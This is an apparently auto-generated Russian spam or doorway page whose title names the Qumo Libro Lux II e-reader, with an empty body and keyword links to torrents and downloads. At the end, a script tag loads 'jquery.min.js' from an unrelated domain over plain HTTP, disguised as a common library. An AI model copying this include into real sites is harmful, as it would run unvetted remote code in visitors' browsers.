

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-elektronnye-knigi-qumo-libro-lux-ii.html
body_size: 1675
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронные книги qumo libro lux ii - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронные книги qumo libro lux ii</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-raspisanie-ntv-na-segodnya-smotret.html">Расписание нтв на сегодня смотреть</a></li>
                                <li><a href="vcjkl-forma-1-kb-blank-2014-skachat.html">Форма 1 кб бланк 2014 скачать</a></li>
                                <li><a href="vcjkl-knigi-miledi.html">Книги миледи</a></li>
                                <li><a href="vcjkl-3d-filmy-v-formate-mkv-skachat-torrent.html">3d фильмы в формате mkv скачать торрент</a></li>
                                <li><a href="vcjkl-mod-na-indikator-broni.html">Мод на индикатор брони</a></li>
                                <li><a href="vcjkl-film-voin-skachat-torrentom.html">Фильм воин скачать торрентом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-istoriya-poyavleniya-knigi-dlya-detey-prezentaciya.html">История появления книги для детей презентация</a></li>
                                            <li><a href="vcjkl-badi-rut-skachat.html">Бади рут скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zamok-iz-stekla-kniga.html">Замок из стекла книга</a></li>
                                            <li><a href="vcjkl-skachat-ispoved-film.html">Скачать исповедь фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-luiza-hey-chitat-knigi.html">Луиза хей читать книги</a></li>
                                            <li><a href="vcjkl-skateboard-party-2-skachat-na-android.html">Skateboard party 2 скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-chit-kody-dlya-igr-ps1.html">Чит коды для игр ps1</a></li>
                                            <li><a href="vcjkl-rpl-raspisanie-matchey.html">Рпл расписание матчей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
